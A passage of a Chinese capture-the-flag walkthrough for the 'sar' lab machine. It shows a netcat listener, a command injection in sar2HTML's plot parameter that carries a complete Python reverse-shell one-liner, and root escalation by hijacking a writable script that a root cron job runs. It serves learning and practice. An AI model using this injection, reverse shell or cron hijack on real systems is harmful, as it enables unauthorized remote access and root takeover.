

kali先进行监听

┌──(root💀kali)-[~]

└─# nc -lvnp 4444

然后再远程执行反弹shell命令,可以看到反弹shell成功了

http://192.168.103.153/sar2HTML/index.php?plot=;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.103.129",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

三、提权



1.SUID和sudo提权

发现SUID和sudo在这个靶场都没有什么有价值可以提取的





2、定时任务

该crontab文件中添加了一个定时任务:

*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh

这个定时任务的含义是每5分钟以root权限执行/var/www/html/finally.sh脚本

发现write.sh具有可写的权限,说明我们可以把开始反弹shell的一句话木马写入里面,然后5分钟以后就会以root权限执行这个write.sh文件,然后就可以拿到root权限了

www-data@sar:/var/www/html$ cat finally.sh

cat finally.sh

#!/bin/sh

./write.sh



3、root权限

反弹shell成功

cd /root

cat root.txt

![[CUDA手搓]从零开始用C++ CUDA搭建一个卷积神经网络(LeNet),了解神经网络各个层背后算法原理](https://img-blog.csdnimg.cn/direct/06e4cdf404394731ab3a3dbee5fa4aef.png)

![ARM汇编[0] hello world](https://img-blog.csdnimg.cn/direct/0fdde8f3301e4f3fade1c2f956c7c28a.png)